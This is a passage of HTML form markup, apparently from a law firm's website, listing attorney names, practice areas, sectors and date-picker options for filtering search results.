                                                        <option value="angela-raleigh">Angela  Raleigh </option>
                                                        <option value="anish-patel">Anish  Patel </option>
                                                        <option value="anita-chapdelaine">Anita L. Chapdelaine </option>
                                                        <option value="anna-giblin">Anna Maria Giblin </option>
                                                        <option value="anna-deramo">Anna L. D&#x27;Eramo </option>
                                                        <option value="annie-nazarian-davydov">Annie  Nazarian Davydov </option>
                                                        <option value="anthony-pergola">Anthony O. Pergola </option>
                                                        <option value="anthony-raymundo">Anthony W. Raymundo </option>
                                                        <option value="anthony-santiago">Anthony C. Santiago </option>
                                                        <option value="antonia-spano">Antonia E. Spano </option>
                                                        <option value="anya-wasserman">Anya  Wasserman </option>
                                                        <option value="armando-castro">Armando  Castro </option>
                                                        <option value="arthur-armstrong">Arthur R. Armstrong </option>
                                                        <option value="ashley-steinhart">Ashley  Steinhart </option>
                                                        <option value="audrey-ogurchak">Audrey G. Ogurchak </option>
                                                        <option value="barry-albin">Barry T. Albin </option>
                                                        <option value="benjamin-kimes">Benjamin A. Kimes </option>
                                                        <option value="benjamin-schoenkin">Benjamin A. Schoenkin </option>
                                                        <option value="bernadette-l-darcy">Bernadette L. Darcy </option>
                                                        <option value="beth-kaufman">Beth Shapiro Kaufman </option>
                                                        <option value="beverly-lamberson">Beverly J. Lamberson </option>
                                                        <option value="bianka-barraza">Bianka V. Barraza </option>
                                                        <option value="billy-fausto-michaca">Billy  Fausto Michaca </option>
                                                        <option value="bonnie-schipper">Bonnie E. Schipper </option>
                                                        <option value="boris-liberman">Boris  Liberman </option>
                                                        <option value="brendan-koeth">Brendan J. Koeth </option>
                                                        <option value="brent-weisenberg">Brent  Weisenberg </option>
                                                        <option value="brian-winfield">Brian S. Winfield </option>
                                                        <option value="brianna-ferrante">Brianna M. Ferrante </option>
                                                        <option value="brianne-polito">Brianne L. Polito </option>
                                                        <option value="bridget-harris">Bridget  Harris </option>
                                                        <option value="brittany-clark">Brittany M. Clark </option>
                                                        <option value="brittany-nosher">Brittany Paige Nosher </option>
                                                        <option value="brooke-gillar">Brooke A. Gillar </option>
                                                        <option value="bruce-nathan">Bruce S. Nathan </option>
                                                        <option value="bryan-sterba">Bryan  Sterba </option>
                                                        <option value="c-patrick-thomas">C. Patrick  Thomas </option>
                                                        <option value="cagla-yetis">&#xC7;agla  Yetis </option>
                                                        <option value="cairon-overton">Cairon S. Overton </option>
                                                        <option value="cameron-lindsay">Cameron  Lindsay </option>
                                                        <option value="carl-hessler">Carl J. Hessler </option>
                                                        <option value="carly-nixon">Carly E. Nixon </option>
                                                        <option value="carolyn-gauvin">Carolyn M. Gauvin </option>
                                                        <option value="casey-wareham">Casey  Wareham </option>
                                                        <option value="cassandra-essert">Cassandra A. Essert </option>
                                                        <option value="catherine-weiss">Catherine  Weiss </option>
                                                        <option value="chad-weeks">Chad M.P. Weeks </option>
                                                        <option value="chandra-shih">Chandra K. Shih </option>
                                                        <option value="chelsea-wong">Chelsea  Wong </option>
                                                        <option value="chloe-rippe">Chloe  Rippe </option>
                                                        <option value="christina-holder">Christina  Holder </option>
                                                        <option value="christina-erickson">Christina Nadeau Erickson </option>
                                                        <option value="christine-osvald-mruz">Christine  Osvald-Mruz </option>
                                                        <option value="christopher-cherubini">Christopher T. Cherubini </option>
                                                        <option value="christopher-dernbach">Christopher  Dernbach </option>
                                                        <option value="christopher-gerold">Christopher W.  Gerold </option>
                                                        <option value="christopher-williams">Christopher D. Williams </option>
                                                        <option value="christopher-cozzens">Christopher M. Cozzens </option>
                                                        <option value="christopher-raymond">Christopher W. Raymond </option>
                                                        <option value="christopher-porrino">Christopher   Porrino </option>
                                                        <option value="claire-dronzek">Claire  Dronzek </option>
                                                        <option value="colleen-restel">Colleen M. Restel </option>
                                                        <option value="courtney-posner">Courtney B. Posner </option>
                                                        <option value="craig-dashiell">Craig  Dashiell </option>
                                                        <option value="cristina-stewart">Cristina  Stewart </option>
                                                        <option value="crystal-mcdonald">Crystal  McDonald </option>
                                                        <option value="dana-quinn">Dana  Quinn </option>
                                                        <option value="daniel-sierchio">Daniel D. Sierchio </option>
                                                        <option value="daniel-suckerman">Daniel A. Suckerman </option>
                                                        <option value="daniel-c-porco">Daniel C. Porco </option>
                                                        <option value="daniel-borneman">Daniel W. Borneman </option>
                                                        <option value="daniel-besikof">Daniel B. Besikof </option>
                                                        <option value="daniel-forman">Daniel L. Forman </option>
                                                        <option value="danielle-joe">Danielle T. Joe </option>
                                                        <option value="darren-goodman">Darren  Goodman </option>
                                                        <option value="david-goret">David L. Goret </option>
                                                        <option value="david-toma">David  Toma </option>
                                                        <option value="david-wissert">David M. Wissert </option>
                                                        <option value="david-yovanoff">David J. Yovanoff </option>
                                                        <option value="david-posner">David M. Posner </option>
                                                        <option value="david-cassidy">David  Cassidy </option>
                                                        <option value="david-aron">David E. Aron </option>
                                                        <option value="david-hernandez">David  Hernandez </option>
                                                        <option value="deangeor-chin">Deangeor  Chin </option>
                                                        <option value="devon-barnett">DeVon M. Barnett </option>
                                                        <option value="diane-moss">Diane  Moss </option>
                                                        <option value="dmitry-andreev">Dmitry  Andreev </option>
                                                        <option value="donna-calia">Donna  Calia </option>
                                                        <option value="doreen-edelman">Doreen M. Edelman </option>
                                                        <option value="dotan-barnea">Dotan  Barnea </option>
                                                        <option value="dylan-blanchard">Dylan  Blanchard </option>
                                                        <option value="ed-zimmerman">Ed  Zimmerman </option>
                                                        <option value="edmund-cohen">Edmund S. Cohen </option>
                                                        <option value="edward-nadel">Edward S. Nadel </option>
                                                        <option value="elena-scialabba">Elena  Scialabba </option>
                                                        <option value="elinor-ramey">Elinor  Ramey </option>
                                                        <option value="elvis-pinos">Elvis  Pinos </option>
                                                        <option value="emily-jewell">Emily  Jewell </option>
                                                        <option value="eric-chafetz">Eric  Chafetz </option>
                                                        <option value="eric-jesse">Eric  Jesse </option>
                                                        <option value="eric-weiner">Eric  Weiner </option>
                                                        <option value="eric-merenstein">Eric C. Merenstein </option>
                                                        <option value="eric-seltzer">Eric James Seltzer </option>
                                                        <option value="erica-mannix">Erica G. Mannix </option>
                                                        <option value="erich-kaletka">Erich J. Kaletka </option>
                                                        <option value="ethan-silver">Ethan L. Silver </option>
                                                        <option value="eugene-mishchenko">Eugene  Mishchenko </option>
                                                        <option value="evyn-rabinowitz">Evyn  Rabinowitz </option>
                                                        <option value="farah-hussain">Farah Z. Hussain </option>
                                                        <option value="frank-eucalitto">Frank W. Eucalitto </option>
                                                        <option value="freda-wolfson">Freda L. Wolfson </option>
                                                        <option value="gary-wingens">Gary M. Wingens </option>
                                                        <option value="gavin-rooney">Gavin J. Rooney </option>
                                                        <option value="geena-caporale">Geena M. Caporale </option>
                                                        <option value="george-danenhauer">George  Danenhauer </option>
                                                        <option value="gianfranco-finizio">Gianfranco  Finizio </option>
                                                        <option value="gina-seong">Gina M. Seong </option>
                                                        <option value="griffin-carlson">Griffin  Carlson </option>
                                                        <option value="guadalupe-de-la-rosa">Guadalupe  De La Rosa </option>
                                                        <option value="hannah-pastore">Hannah  Pastore </option>
                                                        <option value="hao-zhang">Hao  Zhang Ph.D.</option>
                                                        <option value="harrison-platt">Harrison S. Platt </option>
                                                        <option value="heather-weaver">Heather  Weaver </option>
                                                        <option value="henry-xu">Henry M. Xu </option>
                                                        <option value="jack-sidorov">Jack  Sidorov </option>
                                                        <option value="jake-rauchberg">Jake A. Rauchberg </option>
                                                        <option value="james-gregory">James E. Gregory </option>
                                                        <option value="james-ogrady">James  O&#x27;Grady </option>
                                                        <option value="james-shehan">James C. Shehan </option>
                                                        <option value="james-stewart">James  Stewart </option>
                                                        <option value="jarrett-schindler">Jarrett R. Schindler </option>
                                                        <option value="jason-karlinsky">Jason S. Karlinsky </option>
                                                        <option value="jason-gould">Jason S. Gould </option>
                                                        <option value="jean-nicolas-nick-samedi-jr">Jean Nicolas &#x201C;Nick&#x201D;   Samedi Jr.  </option>
                                                        <option value="jeehaeng-lee">Jeehaeng  Lee </option>
                                                        <option value="jeffrey-cohen">Jeffrey  Cohen </option>
                                                        <option value="jeffrey-prol">Jeffrey D. Prol </option>
                                                        <option value="jeffrey-shapiro">Jeffrey M. Shapiro </option>
                                                        <option value="jeffrey-wild">Jeffrey J. Wild </option>
                                                        <option value="jeffrey-story">Jeffrey C. Story </option>
                                                        <option value="jenna-marie-tracy">Jenna-Marie  Tracy </option>
                                                        <option value="jennifer-delgado">Jennifer Fiorica Delgado </option>
                                                        <option value="jennifer-jameson">Jennifer Bagger Jameson </option>
                                                        <option value="jeremy-cantor">Jeremy  Cantor </option>
                                                        <option value="jeremy-king">Jeremy M. King </option>
                                                        <option value="jessica-stewart">Jessica I. Stewart </option>
                                                        <option value="jillian-friedmann">Jillian  Friedmann </option>
                                                        <option value="john-berger">John L. Berger </option>
                                                        <option value="john-stolz">John S. Stolz </option>
                                                        <option value="john-wallace">John  Wallace </option>
                                                        <option value="john-kokolakis">John &quot;Yianni&quot; J. Kokolakis </option>
                                                        <option value="john-d-schupper">John D. Schupper </option>
                                                        <option value="john-meyer">John B. Meyer </option>
                                                        <option value="jonathan-wishnia">Jonathan C. Wishnia </option>
                                                        <option value="jonathan-danziger">Jonathan A. Danziger </option>
                                                        <option value="jonathan-algor">Jonathan E. Algor </option>
                                                        <option value="jonathan-gordon">Jonathan  Gordon </option>
                                                        <option value="jordan-cobabe">Jordan  Cobabe </option>
                                                        <option value="jordyn-robinson">Jordyn K. Robinson </option>
                                                        <option value="joseph-romano">Joseph A. Romano </option>
                                                        <option value="joshua-cook">Josh  Cook </option>
                                                        <option value="joy-kemunto">Joy  Kemunto </option>
                                                        <option value="juan-soto">Juan B. Soto </option>
                                                        <option value="julia-sanabria">Julia E. Sanabria </option>
                                                        <option value="julie-werner">Julie Levinson Werner </option>
                                                        <option value="julie-minicozzi">Julie A. Minicozzi </option>
                                                        <option value="jun-hyon-nahm">Jun Hyon &quot;Henry&quot; Nahm </option>
                                                        <option value="kaelyn-shinbashi">Kaelyn  Shinbashi </option>
                                                        <option value="kaitlyn-baietto">Kaitlyn M. Baietto </option>
                                                        <option value="kaitlyn-d-onofrio">Kaitlyn  D&#x2019;Onofrio </option>
                                                        <option value="kale-pasch">Kale  Pasch </option>
                                                        <option value="kannan-narayanan">Kannan  Narayanan </option>
                                                        <option value="karen-abraham">Karen R. Abraham </option>
                                                        <option value="karim-kaspar">Karim G. Kaspar </option>
                                                        <option value="kate-basmagian">Kate  Basmagian </option>
                                                        <option value="katherine-ferrara">Katherine  Ferrara </option>
                                                        <option value="katherine-hewitt">Katherine E. Hewitt </option>
                                                        <option value="kathleen-mcgee">Kathleen A. McGee </option>
                                                        <option value="kathryn-daniel">Kathryn A. Daniel </option>
                                                        <option value="kathryn-threatt">Kathryn A. Threatt </option>
                                                        <option value="kegan-brown">Kegan A. Brown </option>
                                                        <option value="kei-komuro">Kei  Komuro </option>
                                                        <option value="keith-carpenter">Keith A. Carpenter </option>
                                                        <option value="kelly-moynihan">Kelly E. Moynihan </option>
                                                        <option value="kenneth-slutsky">Kenneth J. Slutsky </option>
                                                        <option value="kent-anderson">Kent  Anderson </option>
                                                        <option value="kevin-grange">Kevin O. Grange </option>
                                                        <option value="kevin-colan">Kevin  Colan </option>
                                                        <option value="kiaya-dilsner-lopez">Kiaya Rose Dilsner-Lopez </option>
                                                        <option value="kimberly-lomot">Kimberly E. Lomot </option>
                                                        <option value="konstantin-chaus">Konstantin  Chaus </option>
                                                        <option value="kristin-taylor">Kristin V. Taylor </option>
                                                        <option value="laura-cicirelli">Laura  Cicirelli </option>
                                                        <option value="lauren-vanderdrift">Lauren E. VanderDrift </option>
                                                        <option value="lauren-hollender">Lauren M. Hollender </option>
                                                        <option value="lauren-russell">Lauren N. Russell </option>
                                                        <option value="lauren-russo">Lauren E. Russo </option>
                                                        <option value="lauren-laino">Lauren M. Laino </option>
                                                        <option value="leia-galasso">Leia K. Galasso </option>
                                                        <option value="leo-choi">Leo B. Choi </option>
                                                        <option value="lesley-adamo">Lesley P. Adamo </option>
                                                        <option value="liam-rogan">Liam  Rogan </option>
                                                        <option value="lindsay-sklar">Lindsay H. Sklar </option>
                                                        <option value="lisa-harvey">Lisa A. Harvey </option>
                                                        <option value="lloyd-jeglikowski">Lloyd  Jeglikowski </option>
                                                        <option value="louise-gong">Louise  Gong </option>
                                                        <option value="lowell-citron">Lowell A. Citron </option>
                                                        <option value="lynda-bennett">Lynda A. Bennett </option>
                                                        <option value="macauley-venora">Macauley  Venora </option>
                                                        <option value="maddie-loewenguth">Maddie  Loewenguth </option>
                                                        <option value="madhumita-datta">Madhumita  Datta, Ph.D.</option>
                                                        <option value="madilynne-lee">Madilynne R. Lee </option>
                                                        <option value="madison-diaz">Madison  Diaz </option>
                                                        <option value="manali-joglekar">Manali  Joglekar CIPP/US, CIPP/E, CIPT</option>
                                                        <option value="marc-kurzweil">Marc S. Kurzweil </option>
                                                        <option value="marc-lomasky">Marc L. Lomasky </option>
                                                        <option value="maria-aguilar-rocha">Maria I. Aguilar-Rocha </option>
                                                        <option value="marianna-shelenkova">Marianna  Shelenkova </option>
                                                        <option value="marie-defalco">Marie T. DeFalco </option>
                                                        <option value="marina-portnova">Marina  Portnova </option>
                                                        <option value="marita-makinen">Marita A. Makinen </option>
                                                        <option value="mark-kesslen">Mark P. Kesslen </option>
                                                        <option value="mark-heinzelmann">Mark S. Heinzelmann </option>
                                                        <option value="markiana-julceus">Markiana J. Julceus </option>
                                                        <option value="matt-savare">Matt  Savare </option>
                                                        <option value="matthew-boxer">Matthew  Boxer </option>
                                                        <option value="matthew-hintz">Matthew P. Hintz </option>
                                                        <option value="matthew-oliver">Matthew M. Oliver </option>
                                                        <option value="matthew-cammarata">Matthew F. Cammarata </option>
                                                        <option value="matthew-vandergoot">Matthew R. VanderGoot </option>
                                                        <option value="matthew-wester">Matthew  Wester </option>
                                                        <option value="matthew-friedenberg">Matthew R. Friedenberg </option>
                                                        <option value="matthew-goldberg">Matthew R. Goldberg </option>
                                                        <option value="maya-ginsburg">Maya  Ginsburg </option>
                                                        <option value="meagan-signoriello">Meagan R. Signoriello </option>
                                                        <option value="meera-patel">Meera  Patel </option>
                                                        <option value="megan-monson">Megan  Monson </option>
                                                        <option value="megan-bodie">Megan C. Bodie </option>
                                                        <option value="meghan-federman">Meghan M. Federman </option>
                                                        <option value="melissa-libutti">Melissa D. Libutti </option>
                                                        <option value="melissa-parres">Melissa K. Parres </option>
                                                        <option value="meredith-beuchaw">Meredith  Beuchaw </option>
                                                        <option value="michael-brosse">Michael A. Brosse </option>
                                                        <option value="michael-campolongo">Michael J. Campolongo, Ph.D. </option>
                                                        <option value="michael-etkin">Michael S. Etkin </option>
                                                        <option value="michael-gooen">Michael N. Gooen </option>
                                                        <option value="michael-himmel">Michael B. Himmel </option>
                                                        <option value="michael-kaplan">Michael A. Kaplan </option>
                                                        <option value="michael-lerner">Michael J. Lerner </option>
                                                        <option value="michael-lichtenstein">Michael D. Lichtenstein </option>
                                                        <option value="michael-long">Michael T.G. Long </option>
                                                        <option value="michael-papandrea">Michael  Papandrea </option>
                                                        <option value="michael-reinhardt">Michael J. Reinhardt </option>
                                                        <option value="michael-vito">Michael P. Vito </option>
                                                        <option value="michael-walutes">Michael  Walutes </option>
                                                        <option value="michael-i-lubin">Michael I. Lubin </option>
                                                        <option value="michael-scales">Michael J. Scales </option>
                                                        <option value="michael-kleinman">Michael  Kleinman </option>
                                                        <option value="michael-mudrow">Michael  T. Mudrow </option>
                                                        <option value="michelle-podolnyy">Michelle  Podolnyy </option>
                                                        <option value="mikayla-berliner">Mikayla R. Berliner </option>
                                                        <option value="misheel-boldbaatar">Misheel  Boldbaatar </option>
                                                        <option value="mitchell-mcdonald">Mitchell  McDonald </option>
                                                        <option value="molefi-mcintosh">Molefi  McIntosh </option>
                                                        <option value="naomi-barrowclough">Naomi D. Barrowclough </option>
                                                        <option value="natalie-kraner">Natalie J. Kraner </option>
                                                        <option value="natalie-marfo">Natalie K. Marfo </option>
                                                        <option value="nathan-greene">Nathan O. Greene </option>
                                                        <option value="nathan-shultz">Nathan  Shultz </option>
                                                        <option value="nathaniel-perle">Nathaniel A. Perle </option>
                                                        <option value="nicholas-mehler">Nicholas G. Mehler </option>
                                                        <option value="nicholas-san-filippo">Nicholas  San Filippo IV</option>
                                                        <option value="nicholas-bradley">Nicholas O. Bradley </option>
                                                        <option value="nicola-perzichilli">Nicola E. Perzichilli </option>
                                                        <option value="nicole-fulfree">Nicole  Fulfree </option>
                                                        <option value="noah-crousore">Noah R. Crousore </option>
                                                        <option value="noemi-schor">Noemi S. Schor </option>
                                                        <option value="norman-spindel">Norman W. Spindel </option>
                                                        <option value="ola-craft">Ola  Craft </option>
                                                        <option value="olawale-otegbade">Olawale &quot;Wale&quot; O.C. Otegbade </option>
                                                        <option value="p-kai-knight">P. Kai  Knight </option>
                                                        <option value="parimal-garg">Parimal  Garg </option>
                                                        <option value="park-bramhall">Park S. Bramhall </option>
                                                        <option value="parth-parikh">Parth M. Parikh </option>
                                                        <option value="pati-candelario">Pati  Candelario </option>
                                                        <option value="paul-krueger">Paul M. Krueger </option>
                                                        <option value="paula-ladd">Paula A. Ladd </option>
                                                        <option value="perry-laub">Perry  Laub </option>
                                                        <option value="peter-ehrenberg">Peter H. Ehrenberg </option>
                                                        <option value="peter-slocum">Peter  Slocum </option>
                                                        <option value="peter-quinn">Peter  Quinn </option>
                                                        <option value="peter-stokes">Peter A. Stokes </option>
                                                        <option value="philip-gross">Philip J. Gross </option>
                                                        <option value="rachel-moseson-dikovics">Rachel Moseson  Dikovics </option>
                                                        <option value="rachel-maimin">Rachel  Maimin </option>
                                                        <option value="rachel-mcdonald">Rachel  McDonald </option>
                                                        <option value="rachel-hudgins">Rachel E. Hudgins </option>
                                                        <option value="rahul-devnani">Rahul J. Devnani </option>
                                                        <option value="raquel-smith">Raquel  Smith </option>
                                                        <option value="rasmeet-chahil">Rasmeet K. Chahil </option>
                                                        <option value="raymond-thek">Raymond P. Thek </option>
                                                        <option value="rebecca-ryan">Rebecca J. Ryan </option>
                                                        <option value="revel-atkinson">Revel  Atkinson </option>
                                                        <option value="reynold-lambert">Reynold  Lambert </option>
                                                        <option value="richard-ricci">Richard F. Ricci </option>
                                                        <option value="richard-connors">Richard F. Connors III</option>
                                                        <option value="richard-li">Richard  Li </option>
                                                        <option value="rishabh-sharma">Rishabh  Sharma </option>
                                                        <option value="robert-kipnees">Robert J. Kipnees </option>
                                                        <option value="robert-minion">Robert G. Minion </option>
                                                        <option value="robert-paradiso">Robert J. Paradiso </option>
                                                        <option value="robert-johnston">Robert A. Johnston Jr.</option>
                                                        <option value="roger-smith">Roger W. Smith </option>
                                                        <option value="roshard-williams">Roshard D. Williams </option>
                                                        <option value="ruth-fong-zimmerman">Ruth Fong Zimmerman </option>
                                                        <option value="ryan-fennell">Ryan E. Fennell </option>
                                                        <option value="ryne-miller">Ryne  Miller </option>
                                                        <option value="sam-khan">Sam E. Khan </option>
                                                        <option value="sam-noel">Sam  Noel </option>
                                                        <option value="samantha-fox">Samantha  Fox </option>
                                                        <option value="samantha-sigelakis-minski">Samantha  Sigelakis-Minski </option>
                                                        <option value="sandra-halbing">Sandra  Halbing </option>
                                                        <option value="sara-lazarevic">Sara  Lazarevic </option>
                                                        <option value="sara-werner">Sara R. Werner </option>
                                                        <option value="sarah-gore">Sarah  Gore </option>
                                                        <option value="sarah-cole">Sarah  Cole </option>
                                                        <option value="sarah-scott">Sarah  Scott </option>
                                                        <option value="sarah-mcginley">Sarah  McGinley </option>
                                                        <option value="scott-mcbride">Scott B. McBride </option>
                                                        <option value="scott-moss">Scott H. Moss </option>
                                                        <option value="sean-miller">Sean  Miller </option>
                                                        <option value="seulbee-lee">Seulbee  Lee </option>
                                                        <option value="shloka-raghavan">Shloka  Raghavan </option>
                                                        <option value="shontae-gray">Shontae D. Gray </option>
                                                        <option value="sophia-mokotoff">Sophia  Mokotoff </option>
                                                        <option value="spozhmai-wardak">Spozhmai  Wardak </option>
                                                        <option value="stephanie-stephenson">Stephanie  Stephenson </option>
                                                        <option value="stephanie-felix">Stephanie A. Felix </option>
                                                        <option value="stephen-buckingham">Stephen R. Buckingham </option>
                                                        <option value="stephen-zapf">Stephen  Zapf </option>
                                                        <option value="steven-fuerst">Steven B. Fuerst </option>
                                                        <option value="steven-siesser">Steven E. Siesser </option>
                                                        <option value="steven-skolnick">Steven M. Skolnick </option>
                                                        <option value="steven-tam">Steven K. Tam </option>
                                                        <option value="steven-grayes">Steven R. Grayes </option>
                                                        <option value="sydney-kaplan">Sydney J. Kaplan </option>
                                                        <option value="talia-rubin">Talia  Rubin </option>
                                                        <option value="taryn-cannataro">Taryn E. Cannataro </option>
                                                        <option value="taylor-west">Taylor R. West </option>
                                                        <option value="ted-randolph">Ted  Randolph </option>
                                                        <option value="theodore-sica">Theodore C. Sica </option>
                                                        <option value="thomas-redburn">Thomas E. Redburn Jr.</option>
                                                        <option value="thomas-mesevage">Thomas  Mesevage </option>
                                                        <option value="thomas-morris">Thomas R. Morris </option>
                                                        <option value="tina-aoun">Tina  Aoun </option>
                                                        <option value="traci-tomaselli">Traci M. Tomaselli </option>
                                                        <option value="tracy-snow">Tracy A. Snow </option>
                                                        <option value="tracy-buffer">Tracy F. Buffer </option>
                                                        <option value="trevor-erickson">Trevor J. Erickson </option>
                                                        <option value="trevor-levine">Trevor A. Levine </option>
                                                        <option value="tricia-wagner">Tricia Y. Wagner CIPP/US, CISSP, CISA</option>
                                                        <option value="valeria-dominguez">Valeria  Dominguez </option>
                                                        <option value="vanessa-ignacio">Vanessa A. Ignacio </option>
                                                        <option value="victoria-jin">Victoria  Jin </option>
                                                        <option value="vincent-scala">Vincent R. Scala </option>
                                                        <option value="waleey-fatai">Waleey  Fatai </option>
                                                        <option value="warren-racusin">Warren K. Racusin </option>
                                                        <option value="wayne-fang">Wayne  Fang </option>
                                                        <option value="william-brannan">William  Brannan </option>
                                                        <option value="william-lee">William K. Lee </option>
                                                        <option value="yarissa-subervi">Yarissa  Subervi </option>
                                                        <option value="yelky-perez">Yelky  Perez </option>
                                                        <option value="yuan-tian">Yuan  Tian </option>
                                                        <option value="yvette-yun">Yvette  Yun </option>
                                                        <option value="zachary-berliner">Zachary L. Berliner </option>
                                                        <option value="zachary-furnald">Zachary D. Furnald </option>
                                                        <option value="zachary-bocian">Zachary  Bocian </option>
                                                        <option value="zachary-benaharon">Zachary  Benaharon </option>
                                                        <option value="zarema-jaramillo">Zarema A. Jaramillo </option>
                                                        <option value="zohar-nadler">Zohar  Nadler </option>
                                    </select>
                                </div>
                                <div class="content select-practice-container">
                                    <label for="select-practice">Practices:</label>
                                    <select class="selectpicker" id="select-practice" title="Practices" name="practice">
                                        <option value="" selected></option>
                                                        <option value="alternative-dispute-resolution">Alternative Dispute Resolution</option>
                                                        <option value="antitrust-competition">Antitrust &amp; Competition</option>
                                                        <option value="appellate">Appellate</option>
                                                        <option value="bankruptcy-restructuring-department">Bankruptcy &amp; Restructuring Department</option>
                                                        <option value="bankruptcy-restructuring-litigation">Bankruptcy &amp; Restructuring Litigation</option>
                                                        <option value="business-divorce">Business Divorce</option>
                                                        <option value="commercial-litigation">Commercial Litigation</option>
                                                        <option value="class-action-litigation">Class Action Litigation</option>
                                                        <option value="corporate">Corporate</option>
                                                        <option value="data-centers-digital-infrastructure">Data Centers &amp; Digital Infrastructure</option>
                                                        <option value="data-privacy-security-safety-risk-management">Data Privacy, Security, Safety &amp; Risk Management</option>
                                                        <option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
                                                        <option value="environmental-law-litigation">Environmental Law &amp; Litigation</option>
                                                        <option value="environmental-social-governance-esg-advisory">Environmental, Social, Governance (ESG) Advisory</option>
                                                        <option value="executive-compensation-employment-benefits">Executive Compensation, Employment &amp; Benefits</option>
                                                        <option value="fda-regulatory">FDA Regulatory</option>
                                                        <option value="fintech-crypto-trading-markets">FinTech, Crypto, Trading &amp; Markets</option>
                                                        <option value="global-trade-national-security">Global Trade &amp; National Security</option>
                                                        <option value="insurance-recovery">Insurance Recovery</option>
                                                        <option value="intellectual-property">Intellectual Property</option>
                                                        <option value="investment-funds-asset-management">Investment Funds &amp; Asset Management</option>
                                                        <option value="israel-practice">Israel Practice</option>
                                                        <option value="life-sciences">Life Sciences</option>
                                                        <option value="litigation">Litigation</option>
                                                        <option value="private-client-services">Private Client Services</option>
                                                        <option value="pro-bono">Pro Bono</option>
                                                        <option value="products-liability-mass-torts">Products Liability &amp; Mass Torts</option>
                                                        <option value="real-estate">Real Estate</option>
                                                        <option value="securities-litigation">Securities Litigation</option>
                                                        <option value="tax">Tax</option>
                                                        <option value="transactions-advisory-group">Transactions &amp; Advisory Group</option>
                                                        <option value="trusts-estates">Trusts &amp; Estates</option>
                                                        <option value="white-collar-defense">White Collar Defense</option>
                                                        <option value="diversity-equity-inclusion">Diversity, Equity &amp; Inclusion</option>
                                                        <option value="artificial-intelligence">Artificial Intelligence</option>
                                                        <option value="social-impact">Social Impact</option>
                                                        <option value="japan-practice">Japan Practice</option>
                                    </select>
                                </div>

                                <div class="content select-practice-container">
                                    <label for="select-sector">Sectors:</label>
                                    <select class="selectpicker" id="select-sector" title="Sectors" name="sector">
                                        <option value="" selected></option>
                                                        <option value="consumer-retail">Consumer &amp; Retail</option>
                                                        <option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
                                                        <option value="investment-funds-asset-management">Investment Funds &amp; Asset Management</option>
                                                        <option value="life-sciences-healthcare">Life Sciences &amp; Healthcare</option>
                                                        <option value="manufacturing-industrial">Manufacturing &amp; Industrial</option>
                                                        <option value="private-equity">Private Equity</option>
                                                        <option value="private-wealth-family-office">Private Wealth &amp; Family Office</option>
                                                        <option value="technology-innovation">Technology &amp; Innovation</option>
                                    </select>
                                </div>

                                <div class="content date-width width-auto startendDate">
                                    <label for="select-start-month">Start Date:</label>
                                    <select class="selectpicker" id="select-start-month" name="startMonth" title="Month" data-val="">
                                        <option value=""></option>
                                        <option value="01">Jan</option>
                                        <option value="02">Feb</option>
                                        <option value="03">Mar</option>
                                        <option value="04">Apr</option>
                                        <option value="05">May</option>
                                        <option value="06">Jun</option>
                                        <option value="07">Jul</option>
                                        <option value="08">Aug</option>
                                        <option value="09">Sept</option>
                                        <option value="10">Oct</option>
                                        <option value="11">Nov</option>
                                        <option value="12">Dec</option>
                                    </select>
                                    <label class="screen-reader-text " for="select-start-date">Start Date</label>
                                    <select class="selectpicker" id="select-start-date" name="startDate" title="Date" data-val="">
                                        <option value=""></option>
                                        <option value="01">1</option>
                                        <option value="02">2</option>
                                        <option value="03">3</option>
                                        <option value="04">4</option>
                                        <option value="05">5</option>
                                        <option value="06">6</option>
                                        <option value="07">7</option>
                                        <option value="08">8</option>
                                        <option value="09">9</option>
                                        <option value="10">10</option>
                                        <option value="11">11</option>
                                        <option value="12">12</option>
                                        <option value="13">13</option>
                                        <option value="14">14</option>
                                        <option value="15">15</option>
                                        <option value="16">16</option>
                                        <option value="17">17</option>
                                        <option value="18">18</option>
                                        <option value="19">19</option>
                                        <option value="20">20</option>
                                        <option value="21">21</option>
                                        <option value="22">22</option>
                                        <option value="23">23</option>
                                        <option value="24">24</option>
                                        <option value="25">25</option>
                                        <option value="26">26</option>
                                        <option value="27">27</option>
                                        <option value="28">28</option>
                                        <option value="29">29</option>
                                        <option value="30">30</option>
                                        <option value="31">31</option>
                                    </select>
                                    <label class="screen-reader-text noSpace" for="select-start-year">Year picker</label>
                                    <select class="selectpicker" id="select-start-year" name="startYear" title="Year" data-val="">
                                        <option value=""></option>
                                        <option value="2013">2013</option>
                                        <option value="2014">2014</option>
                                        <option value="2015">2015</option>
                                        <option value="2016">2016</option>
                                        <option value="2017">2017</option>
                                        <option value="2018">2018</option>
                                        <option value="2019">2019</option>
                                        <option value="2020">2020</option>
                                    </select>
                                </div>
                                <div class="content date-width width-auto startendDate">
                                    <label for="select-end-month">End Date:</label>
                                    <select class="selectpicker" id="select-end-month" name="endMonth" title="Month" data-val="">
                                        <option value=""></option>
                                        <option value="01">Jan</option>
                                        <option value="02">Feb</option>
                                        <option value="03">Mar</option>
                                        <option value="04">Apr</option>
                                        <option value="05">May</option>
                                        <option value="06">Jun</option>
                                        <option value="07">Jul</option>
                                        <option value="08">Aug</option>
                                        <option value="09">Sept</option>
                                        <option value="10">Oct</option>
                                        <option value="11">Nov</option>
                                        <option value="12">Dec</option>
                                    </select>
                                    <label for="select-end-date" class="screen-reader-text">End Date</label>
                                    <select class="selectpicker" id="select-end-date" name="endDate" title="Date" data-val="">
                                        <option value=""></option>
                                        <option value="01">1</option>
                                        <option value="02">2</option>
                                        <option value="03">3</option>
                                        <option value="04">4</option>
                                        <option value="05">5</option>
                                        <option value="06">6</option>
                                        <option value="07">7</option>
                                        <option value="08">8</option>
                                        <option value="09">9</option>
                                        <option value="10">10</option>
                                        <option value="11">11</option>
                                        <option value="12">12</option>
                                        <option value="13">13</option>
                                        <option value="14">14</option>
                                        <option value="15">15</option>
                                        <option value="16">16</option>
                                        <option value="17">17</option>
                                        <option value="18">18</option>
                                        <option value="19">19</option>
                                        <option value="20">20</option>
                                        <option value="21">21</option>
                                        <option value="22">22</option>
                                        <option value="23">23</option>
                                        <option value="24">24</option>
                                        <option value="25">25</option>
                                        <option value="26">26</option>
                                        <option value="27">27</option>
                                        <option value="28">28</option>
                                        <option value="29">29</option>
                                        <option value="30">30</option>
                                        <option value="31">31</option>
                                    </select>
                                    <label for="select-end-year" class="screen-reader-text noSpace">End Year</label>
                                    <select class="selectpicker" id="select-end-year" name="endYear" title="Year" data-val="">
                                        <option value=""></option>
                                        <option value="2013">2013</option>
